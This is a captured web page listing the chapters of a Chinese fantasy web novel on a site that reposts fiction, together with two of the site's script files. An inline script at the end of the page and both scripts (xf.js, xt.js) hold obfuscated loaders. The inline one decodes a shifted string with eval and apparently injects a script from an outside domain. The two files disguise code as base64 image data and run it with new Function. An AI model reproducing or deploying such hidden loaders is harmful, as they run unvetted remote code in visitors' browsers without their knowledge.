

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xbqgxs.net/145_145274/
body_size: 4797
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>异世之我不是故意的(大医官)_异世之我不是故意的全文免费阅读无弹窗_玄幻小说_新笔趣阁小说网</title>
    <meta name="keywords" content="异世之我不是故意的,大医官,玄幻小说,连载">
    <meta name="description" content="异世之我不是故意的,异世之我不是故意的小说阅读,玄幻小说类型小说,异世之我不是故意的由作家大医官创作,跟妖族买妖肉，跟魔法师比力气，跟将军说和平……天凡只想大叫：“我不是故意的！我是有意的！谁让我遇上了一个作死无极限的系统呢？”新笔趣阁小说网提供异世之我不是故意的最新章节,异世之我不是故意的最新更新章节,新笔趣阁小说网免费稳定急速专业无弹窗">
	<meta property="og:type" content="novel">
    <meta property="og:title" content="异世之我不是故意的(大医官)_异世之我不是故意的全文免费阅读无弹窗_玄幻小说_新笔趣阁小说网">
    <meta property="og:image" content="http://img.xbqgxs.net/145/145268/145268s.jpg">
    <meta property="og:description" content="异世之我不是故意的,异世之我不是故意的小说阅读,玄幻小说类型小说,异世之我不是故意的由作家大医官创作,跟妖族买妖肉，跟魔法师比力气，跟将军说和平……天凡只想大叫：“我不是故意的！我是有意的！谁让我遇上了一个作死无极限的系统呢？”新笔趣阁小说网提供异世之我不是故意的最新章节,异世之我不是故意的最新更新章节,新笔趣阁小说网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="玄幻小说">
    <meta property="og:novel:author" content="大医官">
    <meta property="og:novel:author_link" content="http://www.xbqgxs.net/author/%E5%A4%A7%E5%8C%BB%E5%AE%98/">
    <meta property="og:novel:book_name" content="异世之我不是故意的">
    <meta property="og:novel:read_url" content="http://www.xbqgxs.net/145_145274/">
    <meta property="og:novel:url" content="http://www.xbqgxs.net/145_145274/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2021-05-15 15:27:35">
    <meta property="og:novel:lastest_chapter_name" content="第十二章来几百斤驽箭！">
    <meta property="og:novel:lastest_chapter_url" content="http://www.xbqgxs.net/145_145274/1994372.html">

<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

    <link rel="shortcut icon" type="image/x-icon" href="/static/biquge/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/biquge/style.css">
    <script src="/static/biquge/jquery.min.js"></script>
    <script src="/static/biquge/jquery.cookie.min.js"></script>
    <script src="/static/biquge/jquery.lazyload.min.js"></script>
    <script src="/static/biquge/common.js"></script>
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
<header>
    <a href="/" title="新笔趣阁小说网"><div class="logo"><em>新笔趣阁小说网</em>www.xbqgxs.net</div></a>
    <div class="diswap">
    <button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
    </div>
<!-- 搜索框 -->
<div class="search dispc"><script>search();</script></div>
</header>
<nav class="dispc">
    <a href="/">首页</a>
            <a href="/sort/1_1/">玄幻小说</a>
            <a href="/sort/2_1/">言情小说</a>
            <a href="/sort/3_1/">仙侠小说</a>
            <a href="/sort/4_1/">都市小说</a>
            <a href="/sort/5_1/">历史小说</a>
            <a href="/sort/6_1/">网游小说</a>
            <a href="/sort/7_1/">竞技小说</a>
            <a href="/sort/8_1/">科幻小说</a>
    	<a href="/quanben/sort/">全本</a>
	<a href="/rank/">排行</a>
    <a href="/history.html">阅读记录</a>
</nav>



<div class="container">
    <div class="border3-2">
        <div class="info-title">
            <a href="/">新笔趣阁小说网</a> &gt; <a href="/sort/1_1/">玄幻小说</a> &gt; 异世之我不是故意的最新章节列表
        </div>
        <div class="info-main">
        <img class="lazy" src="/static/biquge/nocover.jpg" data-original="http://img.xbqgxs.net/145/145268/145268s.jpg">
            <div class="w100">
                <h1>异世之我不是故意的</h1>
                <div class="w100 dispc"><span><a href="/author/%E5%A4%A7%E5%8C%BB%E5%AE%98/">作&nbsp;&nbsp;者：大医官</span>动&nbsp;&nbsp;作：<a href="/145_145274/1994309.html">开始阅读</a>，连载，<a href="javascript:gofooter();">直达底部</a></div>
                <div class="dispc"><span>最后更新：2021-05-15 15:27:35</span><a href="/145_145274/1994372.html">最新章节：第十二章来几百斤驽箭！</a></div>
                <div class="info-main-intro"><p>跟妖族买妖肉，跟魔法师比力气，跟将军说和平……天凡只想大叫：“我不是故意的！我是有意的！谁让我遇上了一个作死无极限的系统呢？”</p></div>
            </div>
        </div>
        <div class="info-commend">相关推荐: <a href="http://www.mmkx8.xyz" target="_blank" title="异世之我不是故意的美眉开心吧">异世之我不是故意的美眉开心吧</a> <a href="http://www.ak5.net" target="_blank" title="异世之我不是故意的AK视频">异世之我不是故意的AK视频</a> <a href="http://www.ypanso.com" target="_blank" title="一盘搜异世之我不是故意的">一盘搜异世之我不是故意的</a> <a href="http://www.eclzz.bar" target="_blank" title="异世之我不是故意的磁力">异世之我不是故意的磁力</a> 
                            <a href="/books_568418546/" title="我真不是故意的 小说">我真不是故意的 小说</a>
                            <a href="/books_537204403/" title="异世之我不是弱者/异世之弱肉强食">异世之我不是弱者/异世之弱肉强食</a>
                            <a href="/books_461009700/" title="异世之我不是猛汉by百度云">异世之我不是猛汉by百度云</a>
                            <a href="/books_397899220/" title="异世之我不是猛汉百度云">异世之我不是猛汉百度云</a>
                            <a href="/books_377661218/" title="异世之我不是猛汉何几何">异世之我不是猛汉何几何</a>
                            <a href="/books_340088769/" title="哦我不是故意的">哦我不是故意的</a>
                            <a href="/books_340088768/" title="我不是异界强者">我不是异界强者</a>
                            <a href="/books_340088767/" title="重生之我不是故意的小说">重生之我不是故意的小说</a>
                            <a href="/books_340088766/" title="我不是故意在吓你小说">我不是故意在吓你小说</a>
                            <a href="/books_340088765/" title="《我不是故意的》">《我不是故意的》</a>
                            <a href="/books_336088190/" title="异世之我不是弱者 百度网盘">异世之我不是弱者 百度网盘</a>
                            <a href="/books_334011405/" title="异世之我不是故意的小说">异世之我不是故意的小说</a>
                            <a href="/books_334011414/" title="异世之我不是猛汉">异世之我不是猛汉</a>
                            <a href="/books_334011413/" title="异世我不是弱者">异世我不是弱者</a>
                            <a href="/books_334011412/" title="异世之我不是弱者">异世之我不是弱者</a>
                            <a href="/books_334011411/" title="我真不是异世界">我真不是异世界</a>
                            <a href="/books_334011410/" title="异世界只有我不是">异世界只有我不是</a>
                            <a href="/books_334011409/" title="我不是故意的 小说">我不是故意的 小说</a>
                            <a href="/books_334011408/" title="重生之我不是故意的芙鱼">重生之我不是故意的芙鱼</a>
                            <a href="/books_334011407/" title="异世之我不是猛汉免费">异世之我不是猛汉免费</a>
                            <a href="/books_334011406/" title="异世之我不是故意的百度网盘">异世之我不是故意的百度网盘</a>
                    </div>

    </div>
    <div class="diswap info-main-wap border3-1">
        <a href="/author/%E5%A4%A7%E5%8C%BB%E5%AE%98/"><p>作&nbsp;&nbsp;&nbsp;&nbsp;者：大医官</p></a>
        <p>最后更新：2021-05-15 15:27:35&nbsp;&nbsp;<a href="javascript:gofooter();">直达底部</a></p>
        <a href="/145_145274/1994372.html"><p>最新章节：第十二章来几百斤驽箭！</p></a>
    </div>
</div>

<div class="container border3-2 mt8">
    <div class="info-chapters-title"><strong>《异世之我不是故意的》最新章节</strong><span class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示。）</span></div>
    <div class="info-chapters flex flex-wrap">
                    <a href="/145_145274/1994372.html" title="异世之我不是故意的 第十二章来几百斤驽箭！">第十二章来几百斤驽箭！</a>
                    <a href="/145_145274/1994368.html" title="异世之我不是故意的 第十一章被抢劫的少男">第十一章被抢劫的少男</a>
                    <a href="/145_145274/1994295.html" title="异世之我不是故意的 第十章选秀？选秀！">第十章选秀？选秀！</a>
                    <a href="/145_145274/1994297.html" title="异世之我不是故意的 第九章无字王">第九章无字王</a>
                    <a href="/145_145274/1994300.html" title="异世之我不是故意的 第八章定品级">第八章定品级</a>
                    <a href="/145_145274/1994296.html" title="异世之我不是故意的 第七章后宫的那些事">第七章后宫的那些事</a>
                    <a href="/145_145274/1994291.html" title="异世之我不是故意的 第六章怎样当好一个皇后">第六章怎样当好一个皇后</a>
                    <a href="/145_145274/1994293.html" title="异世之我不是故意的 第五章皇后的干儿子">第五章皇后的干儿子</a>
                    <a href="/145_145274/1994292.html" title="异世之我不是故意的 第四章请假条引发的……">第四章请假条引发的……</a>
                    <a href="/145_145274/1994298.html" title="异世之我不是故意的 第三章总算是升级了！">第三章总算是升级了！</a>
                    <a href="/145_145274/1994290.html" title="异世之我不是故意的 第二章作死……不能停！">第二章作死……不能停！</a>
                    <a href="/145_145274/1994309.html" title="异世之我不是故意的 第一章怼，再怼，怒怼！">第一章怼，再怼，怒怼！</a>
            </div>
</div>

<div class="container border3-2 mt8 mb20">
    <div class="info-chapters-title"><strong>《异世之我不是故意的》正文</strong></div>
    <div class="info-chapters flex flex-wrap">
        		              <a href="/145_145274/1994309.html" title="异世之我不是故意的 第一章怼，再怼，怒怼！">第一章怼，再怼，怒怼！</a>
	              		  		    <a href='/145_145274/1994290.html' title='异世之我不是故意的 第二章作死……不能停！'>第二章作死……不能停！</a>
		          		  		    <a title='异世之我不是故意的 第三章总算是升级了！' href='/145_145274/1994298.html'>第三章总算是升级了！</a>
		          		  			<a title="异世之我不是故意的 第四章请假条引发的……" href="/145_145274/1994292.html">第四章请假条引发的……</a>
		          		              <a href="/145_145274/1994293.html" title="异世之我不是故意的 第五章皇后的干儿子">第五章皇后的干儿子</a>
	              		  		    <a href='/145_145274/1994291.html' title='异世之我不是故意的 第六章怎样当好一个皇后'>第六章怎样当好一个皇后</a>
		          		  			<a title="异世之我不是故意的 第七章后宫的那些事" href="/145_145274/1994296.html">第七章后宫的那些事</a>
		          		  		    <a href='/145_145274/1994300.html' title='异世之我不是故意的 第八章定品级'>第八章定品级</a>
		          		              <a href="/145_145274/1994297.html" title="异世之我不是故意的 第九章无字王">第九章无字王</a>
	              		  			<a title="异世之我不是故意的 第十章选秀？选秀！" href="/145_145274/1994295.html">第十章选秀？选秀！</a>
		          		  		    <a title='异世之我不是故意的 第十一章被抢劫的少男' href='/145_145274/1994368.html'>第十一章被抢劫的少男</a>
		          		  		    <a href='/145_145274/1994372.html' title='异世之我不是故意的 第十二章来几百斤驽箭！'>第十二章来几百斤驽箭！</a>
		              </div>
</div>

<div class="container">
    <div class="info-commend">最新小说: 
                    <a href="/272_272297/" title="兽世美娇雌兽夫求和亲">兽世美娇雌兽夫求和亲</a>
                    <a href="/272_272302/" title="心机小哭包随军，冷面大佬顶不住">心机小哭包随军，冷面大佬顶不住</a>
                    <a href="/272_272299/" title="穿成笔下最惨美人受后">穿成笔下最惨美人受后</a>
                    <a href="/272_272313/" title="都市野仙">都市野仙</a>
                    <a href="/272_272311/" title="西游大悍匪">西游大悍匪</a>
                    <a href="/272_272294/" title="午阴门749与冥府的生死契">午阴门749与冥府的生死契</a>
                    <a href="/272_272310/" title="大理寺新来的小厨娘">大理寺新来的小厨娘</a>
                    <a href="/272_272309/" title="娇美人甜又媚，高冷长官被拿捏了">娇美人甜又媚，高冷长官被拿捏了</a>
                    <a href="/272_272296/" title="全星际唯一SSSS级易孕体质">全星际唯一SSSS级易孕体质</a>
                    <a href="/272_272293/" title="穿越大明：我能接收现代物资">穿越大明：我能接收现代物资</a>
            </div>
</div>
<button class="gotop" onclick="javascript:gotop();">顶部</button>

<!-- footer -->
<div class="container">
    <div class="footer gray">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
        <p>Copyright 2026 新笔趣阁小说网 All Rights Reserved.</p>
    </div>
</div>
<script>setEcho();</script>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '14']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=145274'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.xbqgxs.net/static/js/xf.js
body_size: 2453
content:
!(function() {
    function PXPQXX(s) {
        var d={"F":"A","J":"B","3":"C","S":"D","l":"E","T":"F","5":"G","Q":"H","B":"I","N":"J","p":"K","j":"L","y":"M","g":"N","h":"O","i":"P","X":"Q","A":"R","f":"S","P":"T","q":"U","E":"V","W":"W","D":"X","Z":"Y","G":"Z","s":"a","C":"b","1":"c","R":"d","k":"e","a":"f","4":"g","d":"h","M":"i","7":"j","v":"k","8":"l","u":"m","V":"n","c":"o","r":"p","b":"q","6":"r","m":"s","9":"t","e":"u","2":"v","0":"w","t":"x","n":"y","z":"z","x":"0","o":"1","U":"2","K":"3","O":"4","L":"5","Y":"6","I":"7","H":"8","w":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function PZGHJn(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,GVEeZKArCUO4ZoJeREdApQXrkKGd1MJ8iDXeCWTxZU4cjoOcp5dxRQJziKtK1Ky/pPHYD3w1jnv/[base64],[base64],[base64],[base64],"];
    new Function('PZGHJn',PZGHJn(PXPQXX(s.join('').substr(22))))(PZGHJn);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.xbqgxs.net/static/js/xt.js
body_size: 2457
content:
!(function() {
    function dvvRdA(s) {
        var d={"a":"A","y":"B","J":"C","L":"D","r":"E","b":"F","B":"G","f":"H","2":"I","V":"J","i":"K","6":"L","5":"M","s":"N","G":"O","x":"P","9":"Q","Y":"R","O":"S","l":"T","t":"U","m":"V","o":"W","M":"X","u":"Y","T":"Z","1":"a","D":"b","R":"c","S":"d","7":"e","Q":"f","P":"g","N":"h","k":"i","E":"j","j":"k","e":"l","0":"m","n":"n","d":"o","h":"p","z":"q","w":"r","4":"s","g":"t","p":"u","H":"v","A":"w","q":"x","Z":"y","8":"z","U":"0","C":"1","W":"2","X":"3","I":"4","c":"5","3":"6","F":"7","K":"8","v":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function PczCQX(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,TnmpuXYhDWIPS0Yotjbqif9h7XTNRkyexM9pDobUuWPd6CIdiBNUSfy8xXqXRX5/ilK3MJvR6Zj/[base64],[base64],[base64],[base64],"];
    new Function('PczCQX',PczCQX(dvvRdA(s.join('').substr(22))))(PczCQX);
}
)();

